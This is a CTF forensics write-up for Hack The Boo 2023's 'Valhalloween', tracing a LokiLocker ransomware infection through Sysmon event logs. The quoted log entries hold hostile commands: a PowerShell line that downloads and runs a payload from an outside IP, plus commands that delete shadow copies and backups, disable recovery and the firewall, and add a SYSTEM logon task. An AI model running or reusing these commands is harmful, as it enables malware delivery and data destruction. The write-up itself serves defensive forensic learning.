Hack The Boo 2023: Valhalloween
Writeup for the “Valhalloween” challenge created by Hack The Box for the Hack The Boo 2023 CTF.
For this challenge, multiple Windows Event Log file is provided along with the address to a TCP server: forensics_valhalloween.zip

The server asks us a series of questions related to the logs that we must answer correctly in order to obtain the flag. The tool chainsaw makes it easy to search through logs, and the most interesting file is Microsoft-Windows-Sysmon%4Operational.evtx, which is the log file of the Sysmon service, a tool that monitors actions performed on a Windows system.
For example, if we want to have a quick overview of all the processes launched, we can use this command:
1
chainsaw search -t 'Event.System.EventID: =1' Microsoft-Windows-Sysmon%4Operational.evtx --json | jq -r '.[].Event.EventData.CommandLine'
Quickly, we can find these suspicious commands.
1
2
3
4
5
6
7
8
9
10
11
12
$ chainsaw search cmd.exe Microsoft-Windows-Sysmon%4Operational.evtx --json | jq -r '.[].Event.EventData.CommandLine'
...
"C:\Windows\System32\cmd.exe" /C vssadmin delete shadows /all /quiet
"C:\Windows\System32\cmd.exe" /C wbadmin DELETE SYSTEMSTATEBACKUP
"C:\Windows\System32\cmd.exe" /C wmic shadowcopy delete
"C:\Windows\System32\cmd.exe" /C wbadmin delete catalog -quiet
"C:\Windows\System32\cmd.exe" /C bcdedit /set {default} bootstatuspolicy ignoreallfailures
"C:\Windows\System32\cmd.exe" /C bcdedit /set {default} recoveryenabled no
"C:\Windows\System32\cmd.exe" /C netsh advfirewall set currentprofile state off
"C:\Windows\System32\cmd.exe" /C netsh firewall set opmode mode=disable
...
If we examine the complete event for one of these commands, we find that the parent process is mscalc.exe, which is the malicious software.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
CommandLine: '"C:\Windows\System32\cmd.exe" /C wbadmin DELETE SYSTEMSTATEBACKUP'
Company: Microsoft Corporation
CurrentDirectory: C:\Users\HoaGay\Documents\Subjects\
Description: Windows Command Processor
FileVersion: 10.0.19041.746 (WinBuild.160101.0800)
Hashes: MD5=8A2122E8162DBEF04694B9C3E0B6CDEE
Image: C:\Windows\System32\cmd.exe
IntegrityLevel: High
LogonGuid: 335CB4AA-604E-650A-56B4-040000000000
LogonId: '0x4b456'
OriginalFileName: Cmd.Exe
ParentCommandLine: '"C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe" '
ParentImage: C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe
ParentProcessGuid: 335CB4AA-611E-650A-1701-000000000D00
ParentProcessId: 3024
ParentUser: DESKTOP-V0F35DT\HoaGay
ProcessGuid: 335CB4AA-611F-650A-1D01-000000000D00
ProcessId: 4688
Product: Microsoft® Windows® Operating System
RuleName: '-'
TerminalSessionId: 1
User: DESKTOP-V0F35DT\HoaGay
UtcTime: 2023-09-20 03:03:59.312

What are the IP address and port of the server from which the malicious actors downloaded the ransomware?
103.162.14.116:8888
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
CommandLine: c:\\microsoft\\office\\word\\document\\..\\..\\..\\..\\windows\\system32\\cmd.exe /c powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','%%temp%%\mscalc.exe');start-process '%%temp%%\mscalc.exe'
Company: Microsoft Corporation
CurrentDirectory: C:\Users\HoaGay\Documents\Subjects\
Description: Windows Command Processor
FileVersion: 10.0.19041.746 (WinBuild.160101.0800)
Hashes: MD5=8A2122E8162DBEF04694B9C3E0B6CDEE
Image: C:\Windows\System32\cmd.exe
IntegrityLevel: Medium
LogonGuid: 335CB4AA-604E-650A-8DB4-040000000000
LogonId: '0x4b48d'
OriginalFileName: Cmd.Exe
ParentCommandLine: '"C:\Program Files\Microsoft Office\Office15\WINWORD.EXE" /n "C:\Users\HoaGay\Documents\Subjects\Unexpe.docx" /o ""'
ParentImage: C:\Program Files\Microsoft Office\Office15\WINWORD.EXE
ParentProcessGuid: 335CB4AA-60F8-650A-FA00-000000000D00
ParentProcessId: 7280
ParentUser: DESKTOP-V0F35DT\HoaGay
ProcessGuid: 335CB4AA-60FA-650A-FE00-000000000D00
ProcessId: 8776
Product: Microsoft® Windows® Operating System
RuleName: '-'
TerminalSessionId: 1
User: DESKTOP-V0F35DT\HoaGay
UtcTime: 2023-09-20 03:03:22.900
According to the sysmon logs, what is the MD5 hash of the ransomware?
B94F3FF666D9781CB69088658CD53772
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
CommandLine: '"C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe" '
Company: Microsoft
CurrentDirectory: C:\Users\HoaGay\Documents\Subjects\
Description: svchost
FileVersion: 1.0.0.0
Hashes: MD5=B94F3FF666D9781CB69088658CD53772
Image: C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe
IntegrityLevel: Medium
LogonGuid: 335CB4AA-604E-650A-8DB4-040000000000
LogonId: '0x4b48d'
OriginalFileName: svchost.exe
ParentCommandLine: powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe');start-process 'C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe'
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentProcessGuid: 335CB4AA-60FB-650A-0001-000000000D00
ParentProcessId: 3856
ParentUser: DESKTOP-V0F35DT\HoaGay
ProcessGuid: 335CB4AA-60FC-650A-0201-000000000D00
ProcessId: 7528
Product: svchost
RuleName: '-'
TerminalSessionId: 1
User: DESKTOP-V0F35DT\HoaGay
UtcTime: 2023-09-20 03:03:24.802
Based on the hash found, determine the family label of the ransomware in the wild from online reports such as Virus Total, Hybrid Analysis, etc.
lokilocker
What is the name of the task scheduled by the ransomware?
Loki
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
CommandLine: \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
Company: Microsoft Corporation
CurrentDirectory: C:\Windows
Description: Console Window Host
FileVersion: 10.0.19041.3393 (WinBuild.160101.0800)
Hashes: MD5=7366FBEFE66BA0F1F5304F7D6FEF09FE
Image: C:\Windows\System32\conhost.exe
IntegrityLevel: High
LogonGuid: 335CB4AA-604E-650A-56B4-040000000000
LogonId: '0x4b456'
OriginalFileName: CONHOST.EXE
ParentCommandLine: '"C:\Windows\System32\cmd.exe" /C schtasks /CREATE /SC ONLOGON /TN Loki /TR C:\Users\HoaGay\AppData\Roaming\winlogon.exe /RU SYSTEM /RL HIGHEST /F'
ParentImage: C:\Windows\System32\cmd.exe
ParentProcessGuid: 335CB4AA-611C-650A-1001-000000000D00
ParentProcessId: 8052
ParentUser: DESKTOP-V0F35DT\HoaGay
ProcessGuid: 335CB4AA-611C-650A-1101-000000000D00
ProcessId: 7040
Product: Microsoft® Windows® Operating System
RuleName: '-'
TerminalSessionId: 1
User: DESKTOP-V0F35DT\HoaGay
UtcTime: 2023-09-20 03:03:56.798
What are the parent process name and ID of the ransomware process?
powershell.exe_3856
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
CommandLine: '"C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe" '
Company: Microsoft
CurrentDirectory: C:\Users\HoaGay\Documents\Subjects\
Description: svchost
FileVersion: 1.0.0.0
Hashes: MD5=B94F3FF666D9781CB69088658CD53772
Image: C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe
IntegrityLevel: Medium
LogonGuid: 335CB4AA-604E-650A-8DB4-040000000000
LogonId: '0x4b48d'
OriginalFileName: svchost.exe
ParentCommandLine: powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe');start-process 'C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe'
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentProcessGuid: 335CB4AA-60FB-650A-0001-000000000D00
ParentProcessId: 3856
ParentUser: DESKTOP-V0F35DT\HoaGay
ProcessGuid: 335CB4AA-60FC-650A-0201-000000000D00
ProcessId: 7528
Product: svchost
RuleName: '-'
TerminalSessionId: 1
User: DESKTOP-V0F35DT\HoaGay
UtcTime: 2023-09-20 03:03:24.802
Following the PPID, provide the file path of the initial stage in the infection chain.
C:\Users\HoaGay\Documents\Subjects\Unexpe.docx
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
CommandLine: c:\\microsoft\\office\\word\\document\\..\\..\\..\\..\\windows\\system32\\cmd.exe /c powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','%%temp%%\mscalc.exe');start-process '%%temp%%\mscalc.exe'
Company: Microsoft Corporation
CurrentDirectory: C:\Users\HoaGay\Documents\Subjects\
Description: Windows Command Processor
FileVersion: 10.0.19041.746 (WinBuild.160101.0800)
Hashes: MD5=8A2122E8162DBEF04694B9C3E0B6CDEE
Image: C:\Windows\System32\cmd.exe
IntegrityLevel: Medium
LogonGuid: 335CB4AA-604E-650A-8DB4-040000000000
LogonId: '0x4b48d'
OriginalFileName: Cmd.Exe
ParentCommandLine: '"C:\Program Files\Microsoft Office\Office15\WINWORD.EXE" /n "C:\Users\HoaGay\Documents\Subjects\Unexpe.docx" /o ""'
ParentImage: C:\Program Files\Microsoft Office\Office15\WINWORD.EXE
ParentProcessGuid: 335CB4AA-60F8-650A-FA00-000000000D00
ParentProcessId: 7280
ParentUser: DESKTOP-V0F35DT\HoaGay
ProcessGuid: 335CB4AA-60FA-650A-FE00-000000000D00
ProcessId: 8776
Product: Microsoft® Windows® Operating System
RuleName: '-'
TerminalSessionId: 1
User: DESKTOP-V0F35DT\HoaGay
UtcTime: 2023-09-20 03:03:22.900
When was the first file in the infection chain opened (in UTC)?
2023-09-20_03:03:20
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
CommandLine: '"C:\Program Files\Microsoft Office\Office15\WINWORD.EXE" /n "C:\Users\HoaGay\Documents\Subjects\Unexpe.docx" /o ""'
Company: Microsoft Corporation
CurrentDirectory: C:\Users\HoaGay\Documents\Subjects\
Description: Microsoft Word
FileVersion: 15.0.4420.1017
Hashes: MD5=DA36E8EF463B0D7038399E515E212325
Image: C:\Program Files\Microsoft Office\Office15\WINWORD.EXE
IntegrityLevel: Medium
LogonGuid: 335CB4AA-604E-650A-8DB4-040000000000
LogonId: '0x4b48d'
OriginalFileName: WinWord.exe
ParentCommandLine: C:\Windows\Explorer.EXE
ParentImage: C:\Windows\explorer.exe
ParentProcessGuid: 335CB4AA-6050-650A-6400-000000000D00
ParentProcessId: 3952
ParentUser: DESKTOP-V0F35DT\HoaGay
ProcessGuid: 335CB4AA-60F8-650A-FA00-000000000D00
ProcessId: 7280
Product: Microsoft Office 2013
RuleName: '-'
TerminalSessionId: 1
User: DESKTOP-V0F35DT\HoaGay
UtcTime: 2023-09-20 03:03:20.254
After answering this last question, the flag is given to us.